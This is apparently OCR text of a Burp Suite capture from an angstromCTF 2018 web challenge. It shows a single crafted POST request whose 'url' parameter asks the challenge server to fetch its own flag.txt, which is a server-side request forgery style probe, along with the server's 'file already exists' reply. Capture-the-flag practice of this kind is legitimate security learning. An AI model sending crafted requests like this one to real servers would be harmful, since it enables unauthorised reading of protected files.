 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web2.angstromctf.com:8899
Content-Length: 98
Cache-Control: max-age=0
Origin: http://web2.angstromctf.com:8899
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.33 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://web2.angstromctf.com:8899/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
url=http%3A%2F%2Fweb2.angstromctf.com%3A8899%2Fflag.txt&password=&username=newuser&action=A
dd+File
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 19
Server: Werkzeug/0.14.1 Python/2.7.12
Date: Wed, 21 Mar 2018 09:57:26 GMT
file already exists